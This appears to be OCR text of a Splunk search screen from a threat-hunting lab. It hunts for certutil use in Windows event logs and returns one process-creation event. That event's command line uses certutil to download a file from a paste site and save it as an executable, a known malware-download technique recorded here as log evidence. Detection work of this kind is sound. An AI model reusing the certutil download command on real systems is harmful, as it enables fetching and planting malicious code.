 New Search
Save As Create Table View Close
1 index=win_eventlogs UserName IN (Chris.fort, Haroon, Diana) certutil
during Mar 2022
1 event (3/1/22 12:00:00.000 AM to 4/1/22 12:00:00.000 AM) No Event Sampling
Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 day per colum
List Format 20 Per Page
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a ProcessName 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
a NewProcessId 1
a Opcode 1
i Time Event
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
ProcessName = C:\Windows\System32\certutil.exe host = cybertees source = win_event_logs.json sourcetype = _json